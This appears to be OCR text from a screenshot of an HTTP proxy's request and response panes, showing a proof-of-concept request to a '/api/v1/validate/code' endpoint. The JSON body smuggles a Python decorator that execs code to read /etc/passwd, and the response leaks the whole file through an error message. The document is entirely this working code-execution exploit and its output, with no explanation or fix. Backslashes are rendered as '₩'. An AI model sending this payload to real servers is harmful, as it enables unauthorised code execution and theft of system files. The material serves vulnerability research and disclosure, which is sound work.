 Request
Pretty Raw Hex \n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: your-ip:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 92
11
12 {
13 "code":"@exec(₩"raise Exception(open('/etc/passwd').read())₩")₩ndef foo():₩n  pass"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sun, 27 Apr 2025 08:06:45 GMT
3 server: uvicorn
4 content-length: 909
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"root:x:0:0:root:/root:/bin/bash₩ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin₩nbi
n:x:2:2:bin:/bin:/usr/sbin/nologin₩nsys:x:3:3:sys:/dev:/usr/sbin/nologin₩nsync:x:4:65
534:sync:/bin:/bin/sync₩ngames:x:5:60:games:/usr/games:/usr/sbin/nologin₩nman:x:6:12:
man:/var/cache/man:/usr/sbin/nologin₩nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin₩nm
ail:x:8:8:mail:/var/mail:/usr/sbin/nologin₩nnews:x:9:9:news:/var/spool/news:/usr/sbin
/nologin₩nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin₩nproxy:x:13:13:proxy:/b
in:/usr/sbin/nologin₩nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin₩nbackup:x:
34:34:backup:/var/backups:/usr/sbin/nologin₩nlist:x:38:38:Mailing List Manager:/var/l
ist:/usr/sbin/nologin₩nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin₩n_apt:x:42:65534:
:/nonexistent:/usr/sbin/nologin₩nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin₩n"
]
}
}